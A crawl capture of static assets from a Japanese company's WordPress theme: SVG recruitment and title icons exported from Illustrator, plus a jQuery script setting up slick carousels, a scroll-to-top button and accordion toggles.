request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_04.svg
body_size: 5864
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 50.5 50" style="enable-background:new 0 0 50.5 50;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#197E3C;}
	.st1{display:none;}
	.st2{display:inline;}
	.st3{fill:#197E3C;}
</style>
<path class="st0" d="M49.6,41.8H42v2.8c0,0.5-0.4,0.9-0.9,0.9H30.4c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9H35v-4.1
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.1h3.3v-2.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4v-1c0-3.2-2.2-5.9-5.3-6.6l-4.6-1.1
	l-3,6.7c-0.1,0.3-0.5,0.6-0.9,0.6l0,0c-0.4,0-0.7-0.2-0.9-0.6l-3-6.7l-4.6,1.1c-3.1,0.7-5.3,3.5-5.3,6.6v4.2h3.3v-4.1
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.1h4.2c0.5,0,0.9,0.4,0.9,0.9s-0.4,0.9-0.9,0.9h-9.9c-0.5,0-0.9-0.4-0.9-0.9v-2.8H3.4
	c-0.5,0-0.9-0.4-0.9-0.9v-6.3c0-3,2.1-5.6,5-6.3l3.1-0.7v-1.2c-1.7-1.1-2.9-3-2.9-5.2v-3.5c0-3.4,2.8-6.2,6.2-6.2
	c1.8,0,3.5,0.8,4.6,2.1c1-3.4,4.2-6,7.9-6l0,0c3.8,0,6.9,2.5,7.9,5.9c1.1-1.3,2.8-2.1,4.6-2.1c3.4,0,6.2,2.8,6.2,6.2V21
	c0,2.2-1.2,4.1-2.9,5.2v1.2l3.1,0.7c2.9,0.7,5,3.3,5,6.3v6.3C50.5,41.3,50.1,41.8,49.6,41.8z M39.1,31.7l1.4-3.4c0,0,0,0,0-0.1V27
	c-0.5,0.1-0.9,0.2-1.4,0.2s-1-0.1-1.4-0.2v1.2l0,0v0.1L39.1,31.7z M35.4,31c0.6,0.1,1.1,0.3,1.6,0.6l-1-2.3L33,30
	c-0.2,0.1-0.5,0.1-0.7,0.2L35.4,31z M24.2,30.4l2.3,5.3l2.3-5.3v-1.9c-0.7,0.2-1.5,0.3-2.3,0.3s-1.6-0.1-2.4-0.3v1.9H24.2z
	 M26.5,26.9c3.4,0,6.3-2.7,6.4-6.1V18l-3.8-2.2c-1.7,1.7-3.9,2.6-6.3,2.6h-2.6v2.2C20.1,24.1,23,26.9,26.5,26.9z M17.6,31l3-0.7
	c-0.2-0.1-0.4-0.2-0.7-0.2l-3-0.7L16,31.5C16.5,31.3,17.1,31.1,17.6,31z M15.4,28.3C15.3,28.3,15.3,28.2,15.4,28.3
	c0-0.1,0-0.1,0-0.1V27c-0.5,0.1-0.9,0.2-1.4,0.2s-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0.1l1.4,3.4L15.4,28.3z M7.9,30
	c-2.1,0.5-3.6,2.4-3.6,4.5v5.3h1.9v-4.2c0-0.5,0.4-0.9,0.9-0.9S8,35.1,8,35.6v4.2h2.8v-0.5c0-2,0.7-4,1.9-5.5l-1.9-4.6L7.9,30z
	 M13.9,13.2c-2.4,0-4.3,1.9-4.3,4.3v0.2v0.1h2.7c2,0,4-0.5,5.8-1.5C17.5,14.5,15.9,13.2,13.9,13.2z M18.2,18.3
	c-1.8,0.9-3.9,1.4-5.9,1.4H9.6V21c0,2.4,1.9,4.3,4.3,4.3s4.3-1.9,4.3-4.3V18.3z M17.2,26.2v1.2l3.1,0.8c0.7,0.2,1.3,0.4,1.9,0.8
	v-1.4c-1.3-0.8-2.4-1.9-3.1-3.3C18.7,25.1,18,25.7,17.2,26.2z M32.9,15.7c0-3.5-2.9-6.4-6.4-6.4s-6.4,2.9-6.4,6.4v0.8h2.6
	c2.1,0,4.1-0.9,5.4-2.5c0.3-0.3,0.8-0.4,1.2-0.2L32.9,15.7L32.9,15.7L32.9,15.7z M33.9,24.3c-0.7,1.4-1.8,2.5-3.1,3.3l0,0V29
	c0.6-0.4,1.2-0.6,1.9-0.8l3.1-0.8v-1.2C35,25.8,34.3,25.1,33.9,24.3z M43.4,17.8v-0.2c0-2.4-1.9-4.3-4.3-4.3c-2,0-3.6,1.3-4.1,3.1
	c1.8,1,3.7,1.5,5.8,1.5L43.4,17.8L43.4,17.8z M43.4,21v-1.3h-2.7c-2.1,0-4.1-0.5-5.9-1.4c0,0,0,2.4,0,2.5V21c0,2.4,1.9,4.3,4.3,4.3
	C41.4,25.3,43.4,23.4,43.4,21z M48.6,34.5c0-2.2-1.5-4-3.6-4.5l-3-0.7L40.1,34c1.2,1.5,1.9,3.4,1.9,5.4v0.5h2.8v-4.2
	c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.2h1.9L48.6,34.5L48.6,34.5z M23.4,19.3c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C22.9,19.4,23.1,19.3,23.4,19.3z M26,22.7c0.3,0.3,0.7,0.3,1,0c0.4-0.4,1-0.4,1.3,0c0.4,0.4,0.4,1,0,1.3c-0.5,0.5-1.2,0.8-1.8,0.8
	c-0.7,0-1.3-0.3-1.8-0.8c-0.4-0.4-0.4-1,0-1.3C25,22.3,25.6,22.3,26,22.7z M29.6,19.3c0.2,0,0.5,0.1,0.7,0.3
	c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3S29.1,21,29,20.9c-0.2-0.2-0.3-0.4-0.3-0.7
	c0-0.2,0.1-0.5,0.3-0.7C29.1,19.4,29.4,19.3,29.6,19.3z M26.5,43.6c0.2,0,0.5,0.1,0.7,0.3s0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7
	c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3s-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7C26,43.7,26.2,43.6,26.5,43.6z"/>
<g class="st1">
	<g class="st2">
		<path class="st3" d="M40.3,9.5H12.7c-2.9,0-5.2,2.3-5.2,5.2v16.9c0,2.9,2.3,5.2,5.2,5.2v7.7l11-7.7h16.6c2.9,0,5.2-2.3,5.2-5.2
			V14.7C45.5,11.8,43.2,9.5,40.3,9.5z M43.3,31.6c0,1.7-1.3,3-3,3H23l-8.1,5.6v-5.6h-2.2c-1.7,0-3-1.3-3-3V14.7c0-1.7,1.3-3,3-3
			h27.6c1.7,0,3,1.3,3,3V31.6z M17.7,19.6h17.7v-2.2H17.7V19.6z M17.7,24.4h17.7v-2.2H17.7V24.4z M17.7,29.1h17.7v-2.2H17.7V29.1z"
			/>
	</g>
</g>
<g class="st1">
	<g class="st2">
		<path class="st3" d="M33.6,22.8c0-0.8-0.7-1.5-1.5-1.5H16.9c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h15.2
			C33,24.3,33.6,23.6,33.6,22.8z M16.9,27.3c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h9.3c0.8,0,1.5-0.7,1.5-1.5s-0.7-1.5-1.5-1.5
			H16.9z M20.4,41.5h-5c-1.6,0-3-1.3-3-3V12.4c0-1.6,1.3-3,3-3h18.2c1.6,0,3,1.3,3,3v9.1c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5
			v-9.1c0-3.3-2.7-5.9-5.9-5.9H15.4c-3.3,0-5.9,2.7-5.9,5.9v26.1c0,3.3,2.7,5.9,5.9,5.9h5c0.8,0,1.5-0.7,1.5-1.5
			C21.9,42.2,21.2,41.5,20.4,41.5z M42.2,28c-1.7-1.7-4.5-1.7-6.3,0l-8.1,8.1c-0.2,0.2-0.3,0.4-0.4,0.6l-1.8,5.8
			c-0.2,0.5,0,1.1,0.4,1.5c0.3,0.3,0.7,0.4,1.1,0.4c0.1,0,0.3,0,0.4-0.1l6-1.7c0.2-0.1,0.5-0.2,0.7-0.4l8.1-8.1
			C43.9,32.6,43.9,29.7,42.2,28z M32.2,40l-3,0.8l0.9-2.9l5.5-5.5l2.1,2.1L32.2,40z M40.1,32.2l-0.3,0.3l-2.1-2.1l0.3-0.3
			c0.6-0.6,1.5-0.6,2.1,0C40.7,30.7,40.7,31.6,40.1,32.2z M32.1,15.4H16.9c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h15.2
			c0.8,0,1.5-0.7,1.5-1.5S33,15.4,32.1,15.4z"/>
	</g>
</g>
<g>
	<g>
		<path class="st3" d="M39.1,15.5H11.9c-2.4,0-4.4,2-4.4,4.5v19c0,2.5,2,4.5,4.4,4.5h27.2c2.4,0,4.4-2,4.4-4.5V20
			C43.5,17.5,41.5,15.5,39.1,15.5z M39.1,41.4H11.9c-1.3,0-2.4-1.1-2.4-2.4V20c0-1.3,1.1-2.4,2.4-2.4h27.2c1.3,0,2.4,1.1,2.4,2.4v19
			l0,0C41.5,40.3,40.4,41.4,39.1,41.4z M30.2,29.3l8.8-8.1c0.4-0.4,0.4-1,0.1-1.5c-0.4-0.4-1-0.5-1.4-0.1L25.5,30.8l-2.4-2.2l0,0
			c-0.1-0.1-0.1-0.1-0.2-0.1l-9.6-8.8c-0.4-0.4-1.1-0.3-1.4,0.1c-0.4,0.4-0.3,1.1,0.1,1.5l8.9,8.1L12,37.8c-0.4,0.4-0.4,1,0,1.5
			c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-8.6l2.4,2.2c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.5-0.1,0.7-0.3l2.5-2.3l9,8.7
			c0.2,0.2,0.4,0.3,0.7,0.3s0.5-0.1,0.7-0.3c0.4-0.4,0.4-1.1,0-1.5L30.2,29.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_03.svg
body_size: 6020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 50.5 50" style="enable-background:new 0 0 50.5 50;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#197E3C;}
	.st1{display:none;}
	.st2{display:inline;}
	.st3{fill:#197E3C;}
</style>
<path class="st0" d="M49.6,41.8H42v2.8c0,0.5-0.4,0.9-0.9,0.9H30.4c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9H35v-4.1
	c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.1h3.3v-2.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4v-1c0-3.2-2.2-5.9-5.3-6.6
	l-4.6-1.1l-3,6.7c-0.1,0.3-0.5,0.6-0.9,0.6l0,0c-0.4,0-0.7-0.2-0.9-0.6l-3-6.7l-4.6,1.1c-3.1,0.7-5.3,3.5-5.3,6.6v4.2h3.3v-4.1
	c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.1h4.2c0.5,0,0.9,0.4,0.9,0.9c0,0.5-0.4,0.9-0.9,0.9H11.9c-0.5,0-0.9-0.4-0.9-0.9
	v-2.8H3.4c-0.5,0-0.9-0.4-0.9-0.9v-6.3c0-3,2.1-5.6,5-6.3l3.1-0.7v-1.2c-1.7-1.1-2.9-3-2.9-5.2v-3.5c0-3.4,2.8-6.2,6.2-6.2
	c1.8,0,3.5,0.8,4.6,2.1c1-3.4,4.2-6,7.9-6l0,0c3.8,0,6.9,2.5,7.9,5.9c1.1-1.3,2.8-2.1,4.6-2.1c3.4,0,6.2,2.8,6.2,6.2V21
	c0,2.2-1.2,4.1-2.9,5.2v1.2l3.1,0.7c2.9,0.7,5,3.3,5,6.3v6.3C50.5,41.3,50.1,41.8,49.6,41.8z M39.1,31.7l1.4-3.4c0,0,0,0,0-0.1V27
	c-0.5,0.1-0.9,0.2-1.4,0.2c-0.5,0-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1L39.1,31.7z M35.4,31c0.6,0.1,1.1,0.3,1.6,0.6
	L36,29.3l-3,0.7c-0.2,0.1-0.5,0.1-0.7,0.2L35.4,31z M24.2,30.4l2.3,5.3l2.3-5.3v-1.9c-0.7,0.2-1.5,0.3-2.3,0.3
	c-0.8,0-1.6-0.1-2.4-0.3V30.4z M26.5,26.9c3.4,0,6.3-2.7,6.4-6.1V18l-3.8-2.2c-1.7,1.7-3.9,2.6-6.3,2.6h-2.6v2.2
	C20.1,24.1,23,26.9,26.5,26.9z M17.6,31l3-0.7c-0.2-0.1-0.4-0.2-0.7-0.2l-3-0.7L16,31.5C16.5,31.3,17.1,31.1,17.6,31z M15.4,28.3
	C15.3,28.3,15.3,28.2,15.4,28.3c0-0.1,0-0.1,0-0.1V27c-0.5,0.1-0.9,0.2-1.4,0.2c-0.5,0-1-0.1-1.4-0.2v1.2c0,0,0,0,0,0.1l1.4,3.4
	L15.4,28.3z M7.9,30c-2.1,0.5-3.6,2.4-3.6,4.5v5.3h1.9v-4.2c0-0.5,0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9v4.2h2.8v-0.5c0-2,0.7-4,1.9-5.5
	l-1.9-4.6L7.9,30z M13.9,13.2c-2.4,0-4.3,1.9-4.3,4.3v0.2v0.1h2.7c2,0,4-0.5,5.8-1.5C17.5,14.5,15.9,13.2,13.9,13.2z M18.2,18.3
	c-1.8,0.9-3.9,1.4-5.9,1.4H9.6V21c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.9,4.3-4.3V18.3z M17.2,26.2v1.2l3.1,0.8
	c0.7,0.2,1.3,0.4,1.9,0.8v-1.4c-1.3-0.8-2.4-1.9-3.1-3.3C18.7,25.1,18,25.7,17.2,26.2z M32.9,15.7c0-3.5-2.9-6.4-6.4-6.4
	c-3.5,0-6.4,2.9-6.4,6.4v0.8h2.6c2.1,0,4.1-0.9,5.4-2.5c0.3-0.3,0.8-0.4,1.2-0.2l3.5,2V15.7z M33.9,24.3c-0.7,1.4-1.8,2.5-3.1,3.3
	l0,0V29c0.6-0.4,1.2-0.6,1.9-0.8l3.1-0.8v-1.2C35,25.8,34.3,25.1,33.9,24.3z M43.4,17.8v-0.2c0-2.4-1.9-4.3-4.3-4.3
	c-2,0-3.6,1.3-4.1,3.1c1.8,1,3.7,1.5,5.8,1.5L43.4,17.8L43.4,17.8z M43.4,21v-1.3h-2.7c-2.1,0-4.1-0.5-5.9-1.4c0,0,0,2.4,0,2.5V21
	c0,2.4,1.9,4.3,4.3,4.3C41.4,25.3,43.4,23.4,43.4,21z M48.6,34.5c0-2.2-1.5-4-3.6-4.5l-3-0.7L40.1,34c1.2,1.5,1.9,3.4,1.9,5.4v0.5
	h2.8v-4.2c0-0.5,0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9v4.2h1.9V34.5z M23.4,19.3c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C22.9,19.4,23.1,19.3,23.4,19.3z M26,22.7c0.3,0.3,0.7,0.3,1,0c0.4-0.4,1-0.4,1.3,0c0.4,0.4,0.4,1,0,1.3c-0.5,0.5-1.2,0.8-1.8,0.8
	c-0.7,0-1.3-0.3-1.8-0.8c-0.4-0.4-0.4-1,0-1.3C25,22.3,25.6,22.3,26,22.7z M29.6,19.3c0.2,0,0.5,0.1,0.7,0.3
	c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3S29.1,21,29,20.9c-0.2-0.2-0.3-0.4-0.3-0.7
	c0-0.2,0.1-0.5,0.3-0.7C29.1,19.4,29.4,19.3,29.6,19.3z M26.5,43.6c0.2,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
	c0,0.2-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7
	C26,43.7,26.2,43.6,26.5,43.6z"/>
<g class="st1">
	<g class="st2">
		<path class="st3" d="M40.3,9.5H12.7c-2.9,0-5.2,2.3-5.2,5.2v16.9c0,2.9,2.3,5.2,5.2,5.2v7.7l11-7.7h16.6c2.9,0,5.2-2.3,5.2-5.2
			V14.7C45.5,11.8,43.2,9.5,40.3,9.5z M43.3,31.6c0,1.7-1.3,3-3,3H23l-8.1,5.6v-5.6h-2.2c-1.7,0-3-1.3-3-3V14.7c0-1.7,1.3-3,3-3
			h27.6c1.7,0,3,1.3,3,3V31.6z M17.7,19.6h17.7v-2.2H17.7V19.6z M17.7,24.4h17.7v-2.2H17.7V24.4z M17.7,29.1h17.7v-2.2H17.7V29.1z"
			/>
	</g>
</g>
<g>
	<g>
		<path class="st3" d="M33.6,22.8c0-0.8-0.7-1.5-1.5-1.5H16.9c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5h15.2
			C33,24.3,33.6,23.6,33.6,22.8z M16.9,27.3c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5h9.3c0.8,0,1.5-0.7,1.5-1.5
			c0-0.8-0.7-1.5-1.5-1.5H16.9z M20.4,41.5h-5c-1.6,0-3-1.3-3-3V12.4c0-1.6,1.3-3,3-3h18.2c1.6,0,3,1.3,3,3v9.1
			c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-9.1c0-3.3-2.7-5.9-5.9-5.9H15.4c-3.3,0-5.9,2.7-5.9,5.9v26.1
			c0,3.3,2.7,5.9,5.9,5.9h5c0.8,0,1.5-0.7,1.5-1.5C21.9,42.2,21.2,41.5,20.4,41.5z M42.2,28c-1.7-1.7-4.5-1.7-6.3,0l-8.1,8.1
			c-0.2,0.2-0.3,0.4-0.4,0.6l-1.8,5.8c-0.2,0.5,0,1.1,0.4,1.5c0.3,0.3,0.7,0.4,1.1,0.4c0.1,0,0.3,0,0.4-0.1l6-1.7
			c0.2-0.1,0.5-0.2,0.7-0.4l8.1-8.1C43.9,32.6,43.9,29.7,42.2,28z M32.2,40l-3,0.8l0.9-2.9l5.5-5.5l2.1,2.1L32.2,40z M40.1,32.2
			l-0.3,0.3l-2.1-2.1l0.3-0.3c0.6-0.6,1.5-0.6,2.1,0C40.7,30.7,40.7,31.6,40.1,32.2z M32.1,15.4H16.9c-0.8,0-1.5,0.7-1.5,1.5
			c0,0.8,0.7,1.5,1.5,1.5h15.2c0.8,0,1.5-0.7,1.5-1.5C33.6,16.1,33,15.4,32.1,15.4z"/>
	</g>
</g>
<g class="st1">
	<g class="st2">
		<path class="st3" d="M39.1,11.5H11.9c-2.4,0-4.4,2-4.4,4.5v19c0,2.5,2,4.5,4.4,4.5h27.2c2.4,0,4.4-2,4.4-4.5V16
			C43.5,13.5,41.5,11.5,39.1,11.5z M39.1,37.4H11.9c-1.3,0-2.4-1.1-2.4-2.4V16c0-1.3,1.1-2.4,2.4-2.4h27.2c1.3,0,2.4,1.1,2.4,2.4v19
			h0C41.5,36.3,40.4,37.4,39.1,37.4z M30.2,25.3l8.8-8.1c0.4-0.4,0.4-1,0.1-1.5c-0.4-0.4-1-0.5-1.4-0.1L25.5,26.8l-2.4-2.2
			c0,0,0,0,0,0c-0.1-0.1-0.1-0.1-0.2-0.1l-9.6-8.8c-0.4-0.4-1.1-0.3-1.4,0.1c-0.4,0.4-0.3,1.1,0.1,1.5l8.9,8.1L12,33.8
			c-0.4,0.4-0.4,1,0,1.5c0.2,0.2,0.5,0.3,0.7,0.3c0.2,0,0.5-0.1,0.7-0.3l9-8.6l2.4,2.2c0.2,0.2,0.4,0.3,0.7,0.3
			c0.2,0,0.5-0.1,0.7-0.3l2.5-2.3l9,8.7c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3c0.4-0.4,0.4-1.1,0-1.5L30.2,25.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/js/common.js?20260121-2331
body_size: 2283
content:
  jQuery('.wp-slick').slick({
      autoplay: true,
      autoplaySpeed: 5000,
      dots: true,
      infinite: true,
      speed: 1000,
      fade: true,
      cssEase: 'linear'
  });

  jQuery('.single-item').slick({
      autoplay: true,
      autoplaySpeed: 5000,
      dots: false,
      infinite: true,
      speed: 500,
      cssEase: 'linear'
  });
  jQuery('.slick-item').slick({
    centerMode: true,
    centerPadding: '80px',
    slidesToShow: 5,
    responsive: [
      {
        breakpoint: 768,
        settings: {
          arrows: false,
          centerMode: true,
          centerPadding: '40px',
          slidesToShow: 3
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          centerMode: true,
          centerPadding: '40px',
          slidesToShow: 1
        }
      }
    ]
  });

  jQuery('.slick-item2').slick({
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: true,
    centerPadding: '80px',
    slidesToShow: 1,
    variableWidth: true,
    responsive: [
      {
        breakpoint: 960,
        settings: {
          arrows: false,
          centerMode: true,
          centerPadding: '40px',
          slidesToShow: 3
        }
      },
      {
        breakpoint: 560,
        settings: {
          arrows: false,
          centerMode: true,
          centerPadding: '40px',
          slidesToShow: 1
        }
      }
    ]
  });

  // scrollUp
  jQuery(function() {
    jQuery.scrollUp({
      scrollName: 'scrollUp', // Element ID
      zIndex: 999    // Z-Index for the overlay
    });
  });

  jQuery(function() {
      var height=jQuery("#header").height();
      jQuery("body").css("margin-top", height + 0);
  });

jQuery(function ($) {
  jQuery('.active-title').on('click', function () {
    /*クリックでコンテンツを開閉*/
    jQuery(this).next().slideToggle(200);
    /*矢印の向きを変更*/
    jQuery(this).toggleClass('open');
  });
});

jQuery(window).load(function() {
    jQuery('.fixBox').each(function(i, box) {
        var maxHeight = 0;
        jQuery(box).find('.fixItem').each(function() {
            if ($(this).height() > maxHeight) maxHeight = $(this).height();
        });
        jQuery(box).find('.fixItem').height(maxHeight);
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/images/title.svg
body_size: 833
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 397.7 398.3" style="enable-background:new 0 0 397.7 398.3;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.85;}
	.st1{fill:#FFFFFF;}
</style>
<g class="st0">
	<g>
		<path class="st1" d="M377.5,0.8h-357c-11,0-20,9-20,20v357c0,11,9,20,20,20h357c11,0,20-9,20-20v-357
			C397.5,9.8,388.5,0.8,377.5,0.8z M38.5,378.8h-20v-20h5v15h15V378.8z M38.5,24.8h-15v15h-5v-20h20V24.8z M218.5,202.8h-17v17h-5
			v-17h-17v-5h17v-17h5v17h17V202.8z M378.5,378.8h-20v-5h15v-15h5V378.8z M378.5,39.8h-5v-15h-15v-5h20V39.8z"/>
	</g>
</g>
</svg>
